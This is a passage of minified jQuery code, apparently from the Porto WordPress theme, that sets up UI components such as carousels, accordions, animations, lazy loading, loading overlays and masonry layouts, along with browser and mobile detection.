.star-rating:not(.manual)").tooltip(),t('a[data-toggle="tab"]').on("shown.bs.tab",function(i){t(this).parents(".nav-tabs").find(".active").removeClass("active"),t(this).addClass("active").parent().addClass("active")}),t().waypoint&&t(".vc_progress_bar").each(function(){var i=t(this).find(".progress-bar-tooltip");t(i.get(0)).waypoint(function(){i.each(function(i){var e=t(this);setTimeout(function(){e.animate({opacity:1})},200+200*i)})},{offset:"85%"})}),t(".video-fixed").each(function(){var i=t(this),e=i.find("video, iframe");e.length&&t(window).on("scroll",function(){var o=t(window).scrollTop()-i.position().top+theme.adminBarHeight();e.css("cssText","top: "+o+"px !important;")})}),t(".thumb-gallery-thumbs").each(function(){var i=t(this),e=i.parent().find(".thumb-gallery-detail"),o=!1;i.data("initThumbs")||(e.on("changed.owl.carousel",function(t){if(!o){o=!0;var s=e.find(".owl-item").length,a=e.find(".cloned").length;s&&i.trigger("to.owl.carousel",[(t.item.index-a/2-1)%s,300,!0]),o=!1}}),i.on("changed.owl.carousel",function(t){if(!o){o=!0;var s=i.find(".owl-item").length,a=i.find(".cloned").length;s&&e.trigger("to.owl.carousel",[(t.item.index-a/2)%s,300,!0]),o=!1}}).on("click",".owl-item",function(){if(!o){o=!0;var s=i.find(".owl-item").length,a=i.find(".cloned").length;s&&e.trigger("to.owl.carousel",[(t(this).index()-a/2)%s,300,!0]),o=!1}}).data("initThumbs",!0))})}(jQuery)}!function(t){"use strict";t.extend({browserSelector:function(){!function(t){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera);var i="ontouchstart"in window||navigator.msMaxTouchPoints,e=navigator.userAgent.toLowerCase(),o=function(t){return e.indexOf(t)>-1},s="gecko",a="webkit",n="safari",r="opera",l=document.documentElement,h=[!/opera|webtv/i.test(e)&&/msie\s(\d)/.test(e)?"ie ie"+parseFloat(navigator.appVersion.split("MSIE")[1]):o("firefox/2")?s+" ff2":o("firefox/3.5")?s+" ff3 ff3_5":o("firefox/3")?s+" ff3":o("gecko/")?s:o("opera")?r+(/version\/(\d+)/.test(e)?" "+r+RegExp.jQuery1:/opera(\s|\/)(\d+)/.test(e)?" "+r+RegExp.jQuery2:""):o("konqueror")?"konqueror":o("chrome")?a+" chrome":o("iron")?a+" iron":o("applewebkit/")?a+" "+n+(/version\/(\d+)/.test(e)?" "+n+RegExp.jQuery1:""):o("mozilla/")?s:"",o("j2me")?"mobile":o("iphone")?"iphone":o("ipod")?"ipod":o("mac")?"mac":o("darwin")?"mac":o("webtv")?"webtv":o("win")?"win":o("freebsd")?"freebsd":o("x11")||o("linux")?"linux":"","js"].join(" ");t.browser.mobile&&(h+=" mobile"),i&&(h+=" touch"),l.className+=" "+h;!window.ActiveXObject&&"ActiveXObject"in window&&t("html").removeClass("gecko").addClass("ie ie11")}}),t.browserSelector()}(jQuery),function(t,i){"use strict";jQuery.fn[i]=function(t){return t?this.bind("resize",function(t,i,e){var o;return function(){var s=this,a=arguments;o?clearTimeout(o):e&&t.apply(s,a),o=setTimeout(function(){e||t.apply(s,a),o=null},i||100)}}(t)):this.trigger(i)}}(jQuery,"smartresize"),jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,i,e,o,s){return jQuery.easing[jQuery.easing.def](t,i,e,o,s)},easeOutQuad:function(t,i,e,o,s){return-o*(i/=s)*(i-2)+e},easeInOutQuart:function(t,i,e,o,s){return(i/=s/2)<1?o/2*i*i*i*i+e:-o/2*((i-=2)*i*i*i-2)+e}}),window.theme={},function(t,i){"use strict";t=t||{},i.extend(t,{rtl:"1"==js_porto_vars.rtl,rtl_browser:i("html").hasClass("browser-rtl"),ajax_url:js_porto_vars.ajax_url,request_error:js_porto_vars.request_error,change_logo:"1"==js_porto_vars.change_logo,show_sticky_header:"1"==js_porto_vars.show_sticky_header,show_sticky_header_tablet:"1"==js_porto_vars.show_sticky_header_tablet,show_sticky_header_mobile:"1"==js_porto_vars.show_sticky_header_mobile,category_ajax:"1"==js_porto_vars.category_ajax,prdctfltr_ajax:"1"==js_porto_vars.prdctfltr_ajax,show_minicart:"1"==js_porto_vars.show_minicart,container_width:parseInt(js_porto_vars.container_width),grid_gutter_width:parseInt(js_porto_vars.grid_gutter_width),screen_lg:parseInt(js_porto_vars.screen_lg),slider_loop:"1"==js_porto_vars.slider_loop,slider_autoplay:"1"==js_porto_vars.slider_autoplay,slider_autoheight:"1"==js_porto_vars.slider_autoheight,slider_speed:js_porto_vars.slider_speed?js_porto_vars.slider_speed:5e3,slider_nav:"1"==js_porto_vars.slider_nav,slider_nav_hover:"1"==js_porto_vars.slider_nav_hover,slider_margin:"1"==js_porto_vars.slider_margin?40:0,slider_dots:"1"==js_porto_vars.slider_dots,slider_animatein:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:"",slider_animateout:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:"",product_thumbs_count:js_porto_vars.product_thumbs_count?js_porto_vars.product_thumbs_count:4,product_zoom:"1"==js_porto_vars.product_zoom,product_zoom_mobile:"1"==js_porto_vars.product_zoom_mobile,product_image_popup:"1"==js_porto_vars.product_image_popup&&"fadeOut",owlConfig:{rtl:"1"==js_porto_vars.rtl,loop:"1"==js_porto_vars.slider_loop,autoplay:"1"==js_porto_vars.slider_autoplay,autoHeight:"1"==js_porto_vars.slider_autoheight,autoplayTimeout:js_porto_vars.slider_speed?js_porto_vars.slider_speed:5e3,autoplayHoverPause:!0,lazyLoad:!0,nav:"1"==js_porto_vars.slider_nav,navText:["",""],dots:"1"==js_porto_vars.slider_dots,stagePadding:"1"!=js_porto_vars.slider_nav_hover&&"1"==js_porto_vars.slider_margin?40:0,animateOut:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:"",animateIn:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:""},sticky_nav_height:0,getScrollbarWidth:function(){if(void 0===this.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),this.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return this.scrollbarSize},isTablet:function(){return i(window).width()<992-t.getScrollbarWidth()},isMobile:function(){return i(window).width()<=480-t.getScrollbarWidth()},refreshVCContent:function(e){e&&i(window).trigger("resize"),t.refreshStickySidebar(!0),"function"==typeof window.vc_js&&window.vc_js(),i(document.body).trigger("porto_refresh_vc_content",[e])},adminBarHeight:function(){var t=i("#wpadminbar"),e=0;return t.get(0)&&t.is(":visible")&&(e="fixed"==i("#wpadminbar").css("position")?i("#wpadminbar").height():0),parseInt(e)},refreshStickySidebar:function(t){var e=i(".sidebar [data-plugin-sticky]");e.get(0)&&(t?setTimeout(function(){e.trigger("recalc.pin")},400):e.trigger("recalc.pin"))},scrolltoContainer:function(e){if(e.get(0)){i(window).width()<=991-t.getScrollbarWidth()&&i(".sidebar-overlay").click(),i("html, body").stop().animate({scrollTop:e.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-18},600,"easeOutQuad")}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__accordion")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__accordion",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.collapse))return this;var t=this.options.wrapper,e=t.find(".collapse"),o=t.data("collapsible"),s=t.data("active-tab");return e.length>0&&("yes"==o?e.collapse({toggle:!1,parent:"#"+t.attr("id")}):!isNaN(s)&&s==parseInt(s)&&t.find(".collapse").length>s?(t.find(".collapse").collapse({toggle:!1,parent:"#"+t.attr("id")}),t.find(".collapse").eq(s-1).collapse("toggle")):t.find(".collapse").collapse({parent:"#"+t.attr("id")})),this}},i.extend(t,{Accordion:e}),i.fn.themeAccordion=function(e){return this.map(function(){var o=i(this);return o.data("__accordion")?o.data("__accordion"):new t.Accordion(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__accordionMenu")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__accordionMenu",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,e=this.options.wrapper;return e.find("li.menu-item.active").each(function(){var t=i(this);t.find("> .arrow").get(0)&&t.find("> .arrow").click()}),e.find(".arrow").on("click",function(){var e=i(this),o=e.closest("li");void 0!==t.options.open_one?(o.siblings(".open").children(".arrow").next().hide(),o.siblings(".open").removeClass("open"),e.next().stop().toggle()):e.next().stop().slideToggle(),o.hasClass("open")?o.removeClass("open"):o.addClass("open")}),this}},i.extend(t,{AccordionMenu:e}),i.fn.themeAccordionMenu=function(e){return this.map(function(){var o=i(this);return o.data("__accordionMenu")?o.data("__accordionMenu"):new t.AccordionMenu(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={accX:0,accY:-150,delay:1,duration:1e3},e.prototype={initialize:function(t,i){return t.data("__animate")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__animate",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this,o=this.options.wrapper,s=0,a=0;return o.addClass("appear-animation"),!i("html").hasClass("no-csstransitions")&&i(window).width()>767-t.getScrollbarWidth()&&i.isFunction(i.fn.appear)?o.appear(function(){(s=Math.abs(o.attr("data-appear-animation-delay")?o.attr("data-appear-animation-delay"):e.options.delay))>1&&o.css("animation-delay",s+"ms"),1e3!=(a=Math.abs(o.attr("data-appear-animation-duration")?o.attr("data-appear-animation-duration"):e.options.duration))&&o.css("animation-duration",a+"ms"),o.addClass(o.attr("data-appear-animation")),setTimeout(function(){o.addClass("appear-animation-visible")},s)},{accX:e.options.accX,accY:e.options.accY}):o.addClass("appear-animation-visible"),this}},i.extend(t,{Animate:e}),i.fn.themeAnimate=function(e){return this.map(function(){var o=i(this);return o.data("__animate")?o.data("__animate"):new t.Animate(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults=i.extend({},{loop:!0,navText:[],themeConfig:!1,lazyLoad:!0,lg:0,md:0,sm:0,xs:0,responsive:{},single:!1,rtl:t.rtl});var o=t.getScrollbarWidth(),s=576-o,a=768-o,n=992-o,r=t.screen_lg-o,l=1400-o;e.defaults.responsive[0]={items:1},e.defaults.responsive[s]={items:1,mergeFit:!1},e.defaults.responsive[a]={items:1,mergeFit:!1},e.defaults.responsive[n]={items:1,mergeFit:!1},e.defaults.responsive[r]={items:1,mergeFit:!1},e.prototype={initialize:function(t,i){return t.data("__carousel")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__carousel",this),this},setOptions:function(o){return o&&o.themeConfig||!o?this.options=i.extend(!0,{},e.defaults,t.owlConfig,o,{wrapper:this.$el,themeConfig:!0}):this.options=i.extend(!0,{},e.defaults,o,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.owlCarousel))return this;var e,o=this.options.wrapper,h=this.options.loop,d=this.options.lg?this.options.lg:this.options.items,c=this.options.md?this.options.md:this.options.items,p=this.options.sm?this.options.sm:this.options.items,u=this.options.xs?this.options.xs:this.options.items,f=this.options.single,m=o.find(".zoom").get(0),g={},v=o.find("> *").length;if(void 0!==this.options.fullscreen&&this.options.fullscreen&&(o.children().width(i(window).width()),o.children().height(o.closest(".fullscreen-carousel").length?o.closest(".fullscreen-carousel").height():i(window).height()),o.children().css("max-height","100%"),i(window).on("resize",function(){o.find(".owl-item").children().width(i(window).width()),o.find(".owl-item").children().height(o.closest(".fullscreen-carousel").length?o.closest(".fullscreen-carousel").height():i(window).height()),o.find(".owl-item").children().css("max-height","100%")})),f?e=1:(e=this.options.items?this.options.items:d||1,this.options.xl&&(g[l]={items:this.options.xl,loop:!!(h&&v>this.options.xl),mergeFit:this.options.mergeFit}),g[r]={items:e,loop:!!(h&&v>e),mergeFit:this.options.mergeFit},d&&(g[n]={items:d,loop:!!(h&&v>d),mergeFit:this.options.mergeFit_lg}),c&&(g[a]={items:c,loop:!!(h&&v>c),mergeFit:this.options.mergeFit_md}),p&&(g[s]={items:p,loop:!!(h&&v>p),mergeFit:this.options.mergeFit_sm}),u&&(g[0]={items:u,loop:!!(h&&v>u),mergeFit:this.options.mergeFit_xs})),!o.hasClass("show-nav-title")&&this.options.themeConfig&&t.slider_nav&&t.slider_nav_hover&&o.addClass("show-nav-hover"),this.options=i.extend(!0,{},this.options,{items:e,loop:!!(h&&v>e),responsive:g,onInitialized:function(){if(o.find(".owl-stage-outer").css({"margin-left":this.options.stagePadding,"margin-right":this.options.stagePadding}),o.hasClass("show-dots-title")&&(o.prev(".porto-u-heading, .vc_custom_heading, .slider-title").length||o.closest(".slider-wrapper").prev(".porto-u-heading, .vc_custom_heading, .slider-title").length||o.closest(".porto-recent-posts").prev(".porto-u-heading, .vc_custom_heading, .slider-title").length)){var t=o.prev(".porto-u-heading, .vc_custom_heading, .slider-title");t.length||(t=o.closest(".slider-wrapper").prev(".porto-u-heading, .vc_custom_heading, .slider-title")),t.length||(t=o.closest(".porto-recent-posts").prev(".porto-u-heading, .vc_custom_heading, .slider-title"));try{var i=t.css("display","inline-block").width();t.css("display",""),i+15+o.find(".owl-dots").width()<=t.width()?(o.find(".owl-dots").css("left",i+15+(o.width()-t.width())/2),o.find(".owl-dots").css("top",-1*t.height()/2-parseInt(t.css("margin-bottom"))-o.find(".owl-dots").height()/2+2)):o.find(".owl-dots").css("position","static")}catch(t){}}},touchDrag:1!=v,mouseDrag:1!=v}),this.options.autoHeight){function w(){var t=0;o.find(".owl-item.active").each(function(){t<i(this).height()&&(t=i(this).height())}),o.find(".owl-stage-outer").height(t)}i(window).on("resize",function(){w()}),i(window).on("load",function(){w()})}var _=!1;if(m){_=[];var y=0;o.find(".zoom").each(function(){var t={},e=i(this);t.src=e.data("src"),t.title=e.data("title"),_[y]=t,e.data("index",y),y++})}return o.hasClass("show-nav-title")?this.options.stagePadding=0:(this.options.themeConfig&&t.slider_nav&&t.slider_nav_hover&&o.addClass("show-nav-hover"),this.options.themeConfig&&!t.slider_nav_hover&&t.slider_margin&&o.addClass("stage-margin")),o.owlCarousel(this.options),m&&_&&o.on("click",".zoom",function(e){return e.preventDefault(),i.fn.magnificPopup&&(i.magnificPopup.close(),i.magnificPopup.open(i.extend(!0,{},t.mfpConfig,{items:_,gallery:{enabled:!0},type:"image"}),i(this).data("index"))),!1}),this}},i.extend(t,{Carousel:e}),i.fn.themeCarousel=function(e,o){return this.map(function(){var s=i(this);return s.data("__carousel")?s.data("__carousel"):new t.Carousel(s,e,o)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},e.prototype={initialize:function(t,i){return t.data("__chartCircular")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__chartCircular",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.appear)||!i.isFunction(i.fn.easyPieChart))return this;var t=this,e=this.options.wrapper,o=e.attr("data-percent")?e.attr("data-percent"):0,s=e.find(".percent");o||(o=1);var a=this.options.labelValue?this.options.labelValue:o;return i.extend(!0,t.options,{onStep:function(t,i,e){s.html(parseInt(a*e/o))}}),e.attr("data-percent",0),e.appear(function(){e.easyPieChart(t.options),setTimeout(function(){e.data("easyPieChart").update(o),e.attr("data-percent",o)},t.options.delay)},{accX:t.options.accX,accY:t.options.accY}),this}},i.extend(t,{ChartCircular:e}),i.fn.themeChartCircular=function(e){return this.map(function(){var o=i(this);return o.data("__chartCircular")?o.data("__chartCircular"):new t.ChartCircular(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__fitVideo")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__fitVideo",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.fitVids))return this;var t=this.options.wrapper;return t.fitVids(),i(window).on("resize",function(){t.fitVids()}),this}},i.extend(t,{FitVideo:e}),i.fn.themeFitVideo=function(e){return this.map(function(){var o=i(this);return o.data("__fitVideo")?o.data("__fitVideo"):new t.FitVideo(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={overlay:!0,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect"},e.prototype={initialize:function(t,i){return this.$el=t,this.setData().setOptions(i).build(),this},setData:function(){return this.$el.data("__videobackground",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){return i.isFunction(i.fn.vide)&&this.options.path?(this.options.overlay&&this.options.wrapper.prepend(i("<div />").addClass("video-overlay")),this.options.wrapper.vide(this.options.path,this.options),this):this}},i.extend(t,{PluginVideoBackground:e}),i.fn.themePluginVideoBackground=function(t){return this.map(function(){var o=i(this);return o.data("__videobackground")?o.data("__videobackground"):new e(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={delay:2e3,animDelay:500,pauseOnHover:!0},e.prototype={initialize:function(t,i){return t.data("__wordRotate")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__wordRotate",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=this.options.wrapper,e=i.find(".word-rotate-items"),o=e.find("> span"),s=o.eq(0),a=s.clone().removeClass("active"),n=1,r=0,l=0,h=null;e.width(s.width()+"px").append(a);var d=function(){r=n*i.height(),n++,o.removeClass("active").addClass("inactive"),n<=o.length?(l=o.eq(n-1).width(),o.eq(n-1).removeClass("inactive").addClass("active")):(l=o.eq(0).width(),o.eq(0).removeClass("inactive").addClass("active")),e.animate({top:-r+"px",width:l+"px"},t.options.animDelay,"easeOutQuad",function(){n>o.length&&(e.css("top",0),n=1)})};return t.options.pauseOnHover&&e.on("mouseenter",function(){null!=h&&clearInterval(h)}).on("mouseleave",function(){h=setInterval(d,t.options.delay)}),i.addClass("active"),h=setInterval(d,t.options.delay),this}},i.extend(t,{PluginWordRotate:e}),i.fn.themePluginWordRotate=function(t){return this.map(function(){var o=i(this);return o.data("__wordRotate")?o.data("__wordRotate"):new e(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__flickrZoom")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__flickrZoom",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var e=[],o=0,s=this.options.wrapper.find(".flickr_badge_image > a");return s.each(function(){var t={},s=i(this).find("> img");t.src=s.attr("src").replace("_s.","_b."),t.title=s.attr("title"),e[o]=t,o++}),s.on("click",function(o){o.preventDefault(),i.fn.magnificPopup&&(i.magnificPopup.close(),i.magnificPopup.open(i.extend(!0,{},t.mfpConfig,{items:e,gallery:{enabled:!0},type:"image"}),s.index(i(this))))}),this}},i.extend(t,{FlickrZoom:e}),i.fn.themeFlickrZoom=function(e){return this.map(function(){var o=i(this);return o.data("__flickrZoom")?o.data("__flickrZoom"):new t.FlickrZoom(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={effect:"show",appearEffect:"",appear:function(t,i){},load:function(t,e){i(this).addClass(i.trim("lazy-load-loaded "+e.appearEffect))}},e.prototype={initialize:function(t,i){return t.data("__lazyload")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__lazyload",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.lazyload))return this;return this.options.wrapper.lazyload(this.options),this}},i.extend(t,{PluginLazyLoad:e}),i.fn.themePluginLazyLoad=function(t){return this.map(function(){var o=i(this);return o.data("__lazyload")?o.data("__lazyload"):new e(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=['<div class="loading-overlay">','<div class="loader"></div>',"</div>"].join(""),o=function(t,i){return this.initialize(t,i)};o.prototype={options:{css:{}},initialize:function(t,i){this.$wrapper=t,this.setVars().setOptions(i).build().events(),this.$wrapper.data("loadingOverlay",this)},setVars:function(){return this.$overlay=this.$wrapper.find(".loading-overlay"),this},setOptions:function(t){return this.$overlay.get(0)||this.matchProperties(),this.options=i.extend(!0,{},this.options,t),this.loaderClass=this.getLoaderClass(this.options.css.backgroundColor),this},build:function(){return this.$overlay.closest(document.documentElement).get(0)||(this.$cachedOverlay?this.$overlay=this.$cachedOverlay.clone():(this.$overlay=i(e).clone(),this.options.css&&(this.$overlay.css(this.options.css),this.$overlay.find(".loader").addClass(this.loaderClass))),this.$wrapper.append(this.$overlay)),this.$cachedOverlay||(this.$cachedOverlay=this.$overlay.clone()),this},events:function(){var t=this;return this.options.startShowing&&t.show(),(this.$wrapper.is("body")||this.options.hideOnWindowLoad)&&i(window).on("load error",function(){t.hide()}),this.options.listenOn&&i(this.options.listenOn).on("loading-overlay:show beforeSend.ic",function(i){i.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(i){i.stopPropagation(),t.hide()}),this.$wrapper.on("loading-overlay:show beforeSend.ic",function(i){i.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(i){i.stopPropagation(),t.hide()}),this},show:function(){this.build(),this.position=this.$wrapper.css("position").toLowerCase(),"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||this.$wrapper.css({position:"relative"}),this.$wrapper.addClass("loading-overlay-showing")},hide:function(){var t=this;this.$wrapper.removeClass("loading-overlay-showing"),setTimeout(function(){"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||t.$wrapper.css({position:""})},500)},matchProperties:function(){var t,e,o;for(e=(o=["backgroundColor","borderRadius"]).length,t=0;t<e;t++){var s={};s[o[t]]=this.$wrapper.css(o[t]),i.extend(this.options.css,s)}},getLoaderClass:function(t){if(!t||"transparent"===t||"inherit"===t)return"black";var i,e,o,s;return i=function(t){var i,e;return t.indexOf("#")>-1?i=t.replace("#",""):(e=t.match(/\d+/g),i=("0"+parseInt(e[0],10).toString(16)).slice(-2)+("0"+parseInt(e[1],10).toString(16)).slice(-2)+("0"+parseInt(e[2],10).toString(16)).slice(-2)),3===i.length&&(i+=i),i}(t),e=parseInt(i.substr(0,2),16),o=parseInt(i.substr(2,2),16),s=parseInt(i.substr(4,2),16),(299*e+587*o+114*s)/1e3>=128?"black":"white"}},i.extend(t,{LoadingOverlay:o}),i.fn.loadingOverlay=function(t){return this.each(function(){var e=i(this),s=e.data("loadingOverlay");if(s)return s;var a=t||e.data("loading-overlay-options")||{};return new o(e,a)})},i(function(){i("[data-loading-overlay]").loadingOverlay()})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";var e=function(t,i){return this.initialize(t,i)};e.defaults={itemSelector:"li",isOriginLeft:!(t=t||{}).rtl},e.prototype={initialize:function(t,i){return t.data("__masonry")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__masonry",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.isotope))return this;var t=this,e=this.options.wrapper;return e.isotope(this.options),this.options.callback&&e.isotope("on","layoutComplete",function(){"function"==typeof this.options.callback&&this.options.callback.call(),e.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}),e.isotope("layout"),t.resize(),i(window).on("resize",function(){t.resize()}),this},resize:function(){var t=this,i=this.options.wrapper;t.resizeTimer&&clearTimeout(t.resizeTimer),t.resizeTimer=setTimeout(function(){i.data("isotope")&&i.isotope("layout"),delete t.resizeTimer},600)}},i.extend(t,{Masonry:e}),i.fn.themeMasonry=function(e){return this.map(function(){var o=i(this);o.waitForImages(function(){return o.data("__masonry")?o.data("__masonry"):new t.Masonry(o,e)})})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__previewImage")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__previewImage",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this.options.wrapper,i=t.data("image");return i&&t.css("background-image","url("+i+")"),this}},i.extend(t,{PreviewImage:e}),i.fn.themePreviewImage=function(e){return this.map(function(){var o=i(this);return o.data("__previewImage")?o.data("__previewImage"):new t.PreviewImage(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__refreshVideoSize")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__refreshVideoSize",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,e=!1;return setTimeout(function(){t.refresh()},100),i(window).on("resize",function(){e&&clearTimeout(e),e=setTimeout(function(){t.refresh()},100)}),this},refresh:function(){var t=this.options.wrapper,i=t.find("video"),e=t.height();if(i.get(0)){i.css("width","100%").css("height","auto");var o=i.height();return o<e&&(i.css("height",e),i.css("width",e/o*100+"%")),this}}},i.extend(t,{RefreshVideoSize:e}),i.fn.themeRefreshVideoSize=function(e){return this.map(function(){var o=i(this);return 